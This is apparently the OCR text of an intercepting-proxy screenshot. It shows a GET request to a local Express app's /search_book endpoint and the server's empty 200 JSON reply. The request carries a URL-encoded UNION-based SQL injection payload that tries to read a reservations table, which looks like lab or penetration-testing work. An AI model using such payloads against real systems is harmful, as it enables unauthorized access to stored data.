 Request
Pretty Raw Hex
\n
1 GET
/search_bookA'%20AND%201=0%20UNION%20SELECT%20NULL%20AS%20A,%20NULL%20AS
%20c,%20NULL%20AS%20f,%20*%20FROM%20reservations%20-- HTTP/1.1
2 Host: 192.168.8.111:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
4 Accept: */*
5 Referer: http://192.168.8.111:3000/books
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ar,en-US;q=0.9,en;q=0.8
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 26
5 ETag: W/"1a-s3B6blipWxCo2IriQlJeazOuh7I"
6 Date: Fri, 20 Nov 2026 14:38:53 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"data":[
]
}